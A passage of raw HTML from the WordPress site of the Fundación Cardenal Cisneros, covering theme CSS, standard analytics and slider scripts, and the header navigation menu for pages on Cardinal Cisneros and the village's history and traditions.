padding:0;} #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after,#site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{ font-family:"FontAwesome"; font-style:normal; font-weight:normal; speak:none; display:inline-block; text-decoration:inherit; text-align:center; opacity:.8; font-variant:normal; text-transform:none; font-size:15px; content:"\f105"; position:absolute; background-color:transparent; right:12px; top:16px; margin:0;} .tm-header-icons .themetechmount-fbar-btn, .tm-header-icons .tm-header-icon{ margin-left:7px;}.tm-header-icons .tm-header-icon.tm-header-wc-cart-link{padding-left:4px;padding-right:0px}.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .tm-header-icons .tm-header-wc-cart-link{margin-left:7px;margin-right:10px} .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{ margin-left:20px;} .tm-header-invert .site-header-main.container-fullwide{ padding-right:30px; padding-left:0px;} .tm-header-invert #site-header-menu{ float:left;} .tm-header-invert .site-branding{ float:right;}.tm-header-invert .tm-header-icons{float:left; border-left:none; padding-right:0px; padding-left:0px; margin-left:0px; margin-right:0px;} .tm-header-invert .site-header .themetechmount-social-links-wrapper{ padding-right:0; padding-left:0px;}.tm-header-invert .tm-header-search-link, .tm-header-invert .tm-header-wc-cart-link{ float:left; padding-left:0;} .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{text-align:right;} .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li,.tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{ float:right;} .tm-header-invert .tm-header-top-wrapper.container-fullwide{ padding-right:15px;} .tm-header-invert .tm-header-icon,.tm-header-invert .themetechmount-fbar-btn{ margin-right:20px; margin-left:0px;} .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper{ float:left;} .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget{ padding-right:24px; padding-left:0;} .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{border-left:1px solid rgba( 54,54,54,0.09) ; left:0; float:left;} .tm-header-style-infostack.tm-header-invert .tm-header-icon,.tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{ margin-right:0px; margin-left:0px;} .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{ padding-left:15px; padding-right:15px;} .tm-header-style-classic .tm-header-highlight-logo .headerlogo{ position:relative;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{ font-size:10px;margin-left:3px;margin-top:3px;margin-top:3px;opacity:0.3;}.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li,.tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item, .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a,.tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a, .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon,.tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation, .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,.tm-header-style-infostack .site-header.is_stuck .headerlogo{height:80px ; line-height:80px !important}.tm-header-style-infostack .tm-top-info-con > .header-widget:after{content:"";height:50px;width:1px;background-color:#f3f3f3;display:block;position:absolute;right:0px;top:36px}.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after{content:unset}.tm-header-style-infostack .tm-header-small-search-form .w-search-input{width:240px}.tm-header-style-infostack .tm-header-small-search-form .w-search-input input{background-color:transparent;border:none;padding:0 20px;padding-left:45px;height:100%}.tm-header-style-infostack .tm-header-small-search-form .w-search-input input,.tm-header-style-infostack .tm-header-small-search-form .header-search{color:rgba( 54,54,54,0.7) }.tm-header-style-infostack .is_stuck .tm-header-small-search-form .header-search,.tm-header-style-infostack .is_stuck .tm-header-small-search-form .w-search-input input{color:rgba( 54,54,54,0.7)}.tm-header-style-infostack .tm-header-small-search-form{margin-left:15px;margin-right:1px;background-color:rgba(0,0,0,.04);position:relative;float:right}.tm-header-style-infostack .tm-sticky-bgcolor-darkgrey .tm-header-small-search-form,.tm-header-style-infostack .tm-sticky-bgcolor-skincolor .tm-header-small-search-form,.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey:not(.is_stuck) .tm-header-small-search-form,.tm-header-style-infostack .tm-header-menu-bg-color-skincolor:not(.is_stuck) .tm-header-small-search-form{background-color:rgba(255,255,255,.06)}.tm-header-style-infostack .tm-sticky-bgcolor-white.is_stuck .tm-header-small-search-form{background-color:rgba(0,0,0,.04)}.tm-header-style-infostack .kw-phone .themetechmount-fbar-btn-link{height:71px;width:71px;line-height:71px;text-align:center}.tm-header-style-infostack #site-header-menu #site-navigation .themetechmount-fbar-btn a{font-size:20px}.tm-header-style-toplogo .tm-header-top-wrapper>div,.tm-header-style-toplogo .info-widget, .tm-header-style-toplogo .headerlogo{ height:70px;margin-bottom:0;}.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding, .tm-header-style-toplogo .site-branding{ float:none;}.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title{text-align:center}.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle{box-shadow:unset}.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div{display:block}.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a,.tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{padding:0;margin:0px 20px 0px 20px}.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left{display:block;width:100%;float:left}.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right{border-left:1px solid rgba(0,0,0,.08)}.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left{border-right:1px solid rgba(0,0,0,.08)}.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu{float:none;text-align:center}.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu{margin-right:0px}.tm-header-style-classic-box .site-header:not(.is_stuck) .container{ padding:0;}.tm-header-style-classic-box .site-header:not(.is_stuck) .site-branding{ padding-left:20px;}.tm-header-style-classic-box .site-header:not(.is_stuck) #site-header-menu{ padding-right:20px;} .tm-header-style-classic-box.tm-header-invert #site-header-menu{ padding-left:20px; padding-right:0px;} .tm-header-style-classic-box.tm-header-overlay .site-header:not(.is_stuck){ background-color:transparent !important;} .tm-header-style-classic-box.tm-header-overlay .site-header:not(.is_stuck) .container-fullwide{ margin:30px;} .themetechmount-fullwide .tm-header-style-classic-box.tm-header-overlay .site-header .site-branding{ padding-left:20px;} .themetechmount-fullwide .tm-header-style-classic-box.tm-header-overlay .site-header .site-header-menu{ padding-right:20px;}.tm-header-style-classic-box.tm-header-overlay .themetechmount-topbar-wrapper{padding:0px 0px 47px}.tm-header-style-classic-box.tm-header-overlay .site-header:not(.is_stuck) > .tm-container-for-header{box-shadow:0 0 20px 0 rgba(0,0,0,0.2)}.tm-header-style-classic-box.tm-header-overlay .tm-stickable-header-w{top:42.5px}.tm-header-style-classic-box.tm-header-overlay .tm-header-block .tm-stickable-header-w:nth-child(2){top:53px}.tm-header-style-classic-box.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper .tm-titlebar-main{padding-top:130px}.tm-headerstyle-classic-highlight .site-header-main.container-fullwide{ padding-left:130px; padding-right:130px;}.tm-headerstyle-classic-highlight .headerlogo:before{ left:auto; right:100%; width:1200px; content:""; position:absolute; top:0; height:100%; background-color:#9d112b; margin-right:0px; margin-left:0px}.tm-headerstyle-classic-highlight .headerlogo.themetechmount-logotype-image.tm-stickylogo-no{ background-color:#9d112b;padding-left:0px;padding-right:40px}.tm-headerstyle-classic-highlight .tm-header-appointment-btn-wrapper{float:right;margin-left:25px}}.elementor-column.tm-bgcolor-yes.tm-col-bgcolor-skincolor{ background-color:var(--tm-skincolor-color)}.elementor-column.elementor-top-column.tm-bgcolor-yes.tm-col-bgcolor-darkgrey{ background-color:#1d2435}.elementor-element.tm-btn-color-white.tm-btn-style-text.tm-btn-shape-square.elementor-widget-button a{ background-color:unset; border:1px solid #fff; border-radius:unset}.elementor-element.tm-btn-color-white.tm-btn-style-text.tm-btn-shape-square.elementor-widget-button a:hover{ background-color:#fff; color:var(--tm-secondary-text)}.elementor-column.elementor-top-column.tm-bgcolor-yes.tm-col-bgcolor-grey{ background-color:var(--tm-greycolor-bg)}.tm-btn-style-outline.tm-btn-color-skincolor.tm-btn-shape-square.elementor-widget-button .elementor-button-wrapper a{ background-color:transparent; color:var(--tm-skincolor-text); font-size:14px; padding:14px 24px 14px 24px; border:1px solid var(--tm-skincolor-bg); border-radius:unset}.tm-btn-style-outline.tm-btn-color-skincolor.tm-btn-shape-square.elementor-widget-button .elementor-button-wrapper a:hover{ background-color:var(--tm-skincolor-bg); border-color:var(--tm-skincolor-bg); color:#fff}
/*# sourceURL=lawgrid-main-style-inline-css */
</style>
<link rel='stylesheet' id='lawgrid-servicebox-animation-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/css/servicebox-animation.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='lawgrid-responsive-style-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/css/responsive.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='lawgrid-last-checkpoint-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/css/lawgrid-last-checkpoint.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='lawgrid-child-style-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid-child/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://fundacioncardenalcisneros.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2'  media='all' />
<link rel='stylesheet' id='csshero-main-stylesheet-css' href='https://fundacioncardenalcisneros.org/wp-content/uploads/2024/02/csshero-static-style-lawgrid-child-theme.css?ver=11'  media='all' />
<script  src="https://fundacioncardenalcisneros.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/themetechmount-lawgrid-extras/js/jquery-resize.min.js?ver=6.9" id="jquery-resize-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/js/gsap.js?ver=6.9" id="gsap-js-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/js/scrolltrigger.js?ver=6.9" id="scrolltrigger-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/js/SplitText.js?ver=6.9" id="splittext-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/js/swiper-bundle.min.js?ver=6.9" id="swiper-script-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script  src="https://www.googletagmanager.com/gtag/js?id=GT-5M3653T9" id="google_gtagjs-js" async></script>
<script  id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fundacioncardenalcisneros.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5M3653T9");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://fundacioncardenalcisneros.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioncardenalcisneros.org/wp-json/wp/v2/posts/2790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioncardenalcisneros.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fundacioncardenalcisneros.org/?p=2790' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://fundacioncardenalcisneros.org/wp-admin/admin-ajax.php';	</script><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fundacioncardenalcisneros.org/wp-content/uploads/2022/05/favicon-fundacion-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://fundacioncardenalcisneros.org/wp-content/uploads/2022/05/favicon-fundacion-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fundacioncardenalcisneros.org/wp-content/uploads/2022/05/favicon-fundacion-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://fundacioncardenalcisneros.org/wp-content/uploads/2022/05/favicon-fundacion-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			blockquote {
  font-style: italic !important;
}

.tm-heading-style-vertical .tm-vc_cta3-container {
  margin-bottom: -15px;
}

.vc_column-inner.vc_custom_1645018177483.tm-responsive-custom-12167443 {
  padding-top: 0px !important;
  margin-top: 0px;
  margin-bottom: -100px;
}

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
  display: none;
}

.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes>.tm-bg-layer {
  opacity: 0.75;
}

.footer .widget ul>li {
  font-size: 13px;
}

.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell {
  margin-bottom: -10px;
}

blockquote {
  font-style: italic !important;
}

.sidebar .widget_nav_menu li>a {
  font-size: 13px;
}

.tm-textcolor-white .tm-titlebar-main .entry-title {
  text-transform: none;
}

.themetechmount-box-blog.themetechmount-box-topimage .tm-post-date {
  display: none;
}

.tm-list.tm-icon-white li a:hover {
  color: #edb4bf;
  font-size: 17px;
  font-weight: bold;
}

.tm-list.tm-icon-white li a {
  color: #f7eded;
  font-size: 17px;
  font-weight: bold;
}

.wpcf7-list-item-label {
  font-weight: normal;
}

.wpb_single_image .vc_figure-caption {
  font-size: 15px;
  font-weight: bold;
}

.comment-form-url {
  display: none;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-2790 single-format-standard wp-theme-lawgrid wp-child-theme-lawgrid-child ally-default tm-headerstyle-classic themetechmount-topbar-yes themetechmount-wide themetechmount-sidebar-true themetechmount-sidebar-right wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-3683">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-32 tm-main-menu-more-than-six">
	<div class="tm-header-block tm-header-highlight-logo  tm-mmenu-active-color-custom tm-dmenu-active-color-custom tm-dmenu-sep-grey">
				
<div class="themetechmount-topbar-wrapper tm-bgcolor-darkgrey tm-textcolor-white">
	<div class="themetechmount-topbar-inner">
		<div class="container tm-container-for-topbar">
			<div class="tm-wrap tm-topbar-content"><div class="tm-wrap-cell tm-align-right"><div class="themetechmount-social-links-wrapper"><ul class="social-icons"><li class="tm-social-facebook"><a class=" tooltip-top" target="_blank" href="https://www.facebook.com/fundacardenal" data-tooltip="Facebook"><i class="tm-lawgrid-icon-facebook"></i><span class="social_name tm-hide">Facebook</span></a></li>
<li class="tm-social-twitter"><a class=" tooltip-top" target="_blank" href="https://twitter.com/fundacardenal" data-tooltip="Twitter"><i class="tm-lawgrid-icon-twitter"></i><span class="social_name tm-hide">Twitter</span></a></li>
<li class="tm-social-instagram"><a class=" tooltip-top" target="_blank" href="https://www.instagram.com/fundacardenal/" data-tooltip="Instagram"><i class="tm-lawgrid-icon-instagram"></i><span class="social_name tm-hide">Instagram</span></a></li>
<li class="tm-social-youtube"><a class=" tooltip-top" target="_blank" href="https://www.youtube.com/channel/UCbn0gDrRMq58jNSJdj2GJbQ" data-tooltip="YouTube"><i class="tm-lawgrid-icon-youtube"></i><span class="social_name tm-hide">YouTube</span></a></li>
</ul></div></div></div>		</div>
	</div>
</div>

		<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:105px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://fundacioncardenalcisneros.org/" title="Fundación Cardenal Cisneros" rel="home"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Fundación Cardenal Cisneros" src="https://fundacioncardenalcisneros.org/wp-content/uploads/2022/01/fundacion-cardenal-cisneros-logotipo.png"></span></a></span><h2 class="site-description">Fundación Cardenal Cisneros</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="80">
										
					<div class="tm-header-icons "><div class="tm-header-icon tm-header-search-link"><a href="#"><i class="tm-lawgrid-icon-search"></i></a><div class="tm-search-overlay"><form method="get" class="tm-site-searchform" action="https://fundacioncardenalcisneros.org"> <div class="w-search-form-h"><div class="w-search-form-row"><div class="w-search-input"><input type="search" class="field searchform-s" name="s" placeholder="Escriba lo que busca" /><button type="submit"><span class="tm-lawgrid-icon-search"></span></button></div></div></div></form></div></div></div>					
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-lawgrid-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2931"><a href="https://fundacioncardenalcisneros.org/">Inicio</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2268"><a href="#">Fundación</a>
<ul class="sub-menu">
	<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://fundacioncardenalcisneros.org/quienes-somos/">Quiénes Somos</a></li>
	<li id="menu-item-2275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2275"><a href="#">Qué hacemos</a>
	<ul class="sub-menu">
		<li id="menu-item-2273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2273"><a href="#">Día del Cardenal</a>
		<ul class="sub-menu">
			<li id="menu-item-2752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752"><a href="https://fundacioncardenalcisneros.org/homenajes/">Homenajes</a></li>
			<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://fundacioncardenalcisneros.org/actuaciones-fundacion-cardenal-cisneros/">Actuaciones</a></li>
		</ul>
</li>
		<li id="menu-item-3043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3043"><a href="https://fundacioncardenalcisneros.org/revista-el-pozo-bueno/">Revista El Pozo Bueno</a></li>
		<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://fundacioncardenalcisneros.org/certamen-literario/">Certamen Literario</a></li>
		<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://fundacioncardenalcisneros.org/publicaciones/">Publicaciones</a></li>
	</ul>
</li>
	<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a href="https://fundacioncardenalcisneros.org/patronos/">Patronos</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://fundacioncardenalcisneros.org/estatutos/">Estatutos</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2269"><a href="#">El Cardenal</a>
<ul class="sub-menu">
	<li id="menu-item-3217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://fundacioncardenalcisneros.org/historia-cardenal-cisneros/">Historia del Cardenal Cisneros</a></li>
	<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://fundacioncardenalcisneros.org/publicaciones-y-biografias/">Publicaciones y Biografías</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://fundacioncardenalcisneros.org/articulos-y-conferencias/">Artículos y Conferencias</a></li>
</ul>
</li>
<li id="menu-item-2270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2270"><a href="#">Villa de Cisneros</a>
<ul class="sub-menu">
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://fundacioncardenalcisneros.org/historia/">Historia</a></li>
	<li id="menu-item-2293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2293"><a href="#">Cultura Popular</a>
	<ul class="sub-menu">
		<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://fundacioncardenalcisneros.org/vida-y-costumbres/">Vida y Costumbres</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://fundacioncardenalcisneros.org/palabras-olvidadas/">Palabras Olvidadas</a></li>
	</ul>
</li>
	<li id="menu-item-2295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2295"><a href="#">Fiestas y tradiciones</a>
	<ul class="sub-menu">
		<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://fundacioncardenalcisneros.org/virgen-del-castillo/">Virgen del Castillo y Cristo del Amparo</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://fundacioncardenalcisneros.org/danza-y-paloteo/">Danza y Paloteo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://fundacioncardenalcisneros.org/las-candelas/">Las Candelas</a></li>
		<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://fundacioncardenalcisneros.org/san-anton-abad/">San Antón Abad</a></li>
		<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://fundacioncardenalcisneros.org/san-juan-de-ortega/">San Juan de Ortega</a></li>
	</ul>
</li>
	<li id="menu-item-2296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2296"><a href="#">Patrimonio</a>
	<ul class="sub-menu">
		<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2501"><a href="https://fundacioncardenalcisneros.org/mudejar/">Mudéjar</a></li>
		<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://fundacioncardenalcisneros.org/renacimiento/">Renacimiento</a></li>
		<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://fundacioncardenalcisneros.org/palomares/">Palomares</a></li>
	</ul>
</li>
	<li id="menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2301"><a href="#">Tierra de Campos</a>
	<ul class="sub-menu">
		<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://fundacioncardenalcisneros.org/museo-oficios-desaparecidos/">Museo de oficios desaparecidos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://fundacioncardenalcisneros.org/contacto/">Hazte socio</a></li>
<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2778"><a href="https://fundacioncardenalcisneros.org/blog/">Blog</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
